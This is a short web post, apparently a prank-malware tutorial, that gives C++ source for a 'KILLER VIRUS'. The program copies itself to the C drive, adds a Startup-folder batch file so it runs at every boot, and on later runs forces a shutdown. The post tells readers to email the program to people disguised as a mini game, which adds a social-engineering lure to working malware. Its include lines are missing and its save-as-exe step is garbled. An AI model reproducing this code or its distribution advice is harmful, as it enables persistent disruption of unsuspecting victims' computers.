THIS THING IS VERY DANGEROUS AND NOT FOR JOY.
Heed my warning, but if you still want to ruin your life with jail, here you go.


Step 1, open notepad.
Step 2, paste this...
// The KILLER VIRUS
// Created bY VIRUS
//WWW.JOHNNOGIRLNOTEAR.BLOGSPOT.COM
#include
#include
#include
#include
#include
#include
#include
using namespace std;
int main()
{ keybd_event(VK_MENU,0x38,0,0);
keybd_event(VK_RETURN,0x1c,0,0);
keybd_event(VK_RETURN,0x1c,KEYEVENTF_KEYUP,0);
keybd_event(VK_MENU,0x38,KEYEVENTF_KEYUP,0);
HANDLE outToScreen;
outToScreen = GetStdHandle(STD_OUTPUT_HANDLE);
{
char buffer[255];
char inputFile[]="C:\\Documents and Settings\\All Users\\Start Menu\\Programs\\Startup\\rawr.bat";
ifstream input(inputFile);
if (!input)
{
{
ofstream fp("C:\\Documents and Settings\\All Users\\Start Menu\\Programs\\Startup\\rawr.bat", ios::app);
fp << "@ECHO OFF \n";
fp << "START C:\\rawr.exe \n";
fp << "EXIT";
}
}
else
{
while (!input.eof())
{
input.getline(buffer,255);
}
}
}
{
char buffer[255];
char inputFile[]="C:\\rawr.exe";
ifstream input(inputFile);
if (!input)
{
{
{
ofstream fp("CLICK.bat", ios::app);
fp << "@ECHO OFF \n";
fp << "COPY matrix.exe C:\\rawr.exe \n";
fp << "START C:\\rawr.exe \n";
fp << "EXIT";
}
system("START CLICK.bat");
main();
}
}
else
{
while (!input.eof())
{
input.getline(buffer,255);
system("call shutdown.exe -S");
goto START;
}
}
}
START:{
for(int i = 0; i < 1; i++)
{
int num = (rand() % 10);
SetConsoleTextAttribute(outToScreen, FOREGROUND_GREEN | FOREGROUND_INTENSITY);
cout << setw(4) << num;
cout << setw(4) << "0%";
cout << setw(4) << "P";
cout << setw(4) << " ";
cout << setw(4) << ")";
cout << setw(4) << "#";
cout << setw(4) << "X";
cout << setw(4) << "@";
cout << setw(4) << "1&";
cout << setw(4) << "*";
cout << setw(4) << "||";
cout << setw(4) << " \a";
Sleep(60);
}
}
for ( int j = 0; j < 5; j++)
{
SetConsoleTextAttribute(outToScreen, FOREGROUND_GREEN);
int number = (rand() % 24);
cout << setw(4) << number;
}
goto START;
}
then save it as whatever you want as long as you save it to be a .exe
Email it and tell them it's a really cool mini game.
I recommend
naming it as the game you say it is.
Hope you don't ruin someone innocent's computer, Ben.